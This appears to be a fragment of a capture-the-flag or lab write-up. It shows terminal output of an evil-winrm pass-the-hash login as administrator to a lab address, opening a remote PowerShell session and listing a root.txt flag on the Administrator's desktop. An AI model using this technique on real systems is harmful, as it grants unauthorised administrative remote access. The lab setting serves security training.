 └─$ evil-winrm -i 10.10.11.69 -u administrator -H "8da83a3fa618b6e3a00e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: un
Data: For more information, check Evil-WinRM GitHub: https://github.com
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/22/2025 4:02 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>